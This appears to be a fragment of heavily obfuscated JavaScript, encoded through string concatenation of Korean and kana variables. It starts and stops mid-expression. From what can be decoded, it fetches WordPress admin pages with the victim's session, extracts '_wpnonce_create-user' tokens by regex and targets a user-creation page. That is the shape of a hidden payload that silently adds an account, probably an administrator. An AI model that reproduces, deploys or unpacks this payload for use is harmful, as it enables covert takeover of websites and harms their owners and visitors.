'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+'"'+가い+나가+나あ+나다+あ+가가+_+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가가+가い+う+_+나あ+い+':'+' '+'"'+((0)[나]+[])[11]+$+나가+あ+$+나다+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+' '+'|'+'|'+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'3'+'0'+'2'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나다+_+い+' '+가い+' '+'='+' '+'0'+';'+' '+가い+' '+'<'+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+';'+' '+가い+'+'+'+'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+가あ+'['+가い+']'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+$+((0)[나]+[])[11]+_+':'+' '+가い+' '+'<'+' '+'2'+' '+'?'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+' '+':'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+$+나다+あ+_+':'+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+'`'+'$'+'{'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+'}'+'$'+'{'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'}'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'`'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가_+(20)[가](21)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+' '+'|'+'|'+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+가い+(([]+[])[나]+[])[14]+나가+가_+う+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' 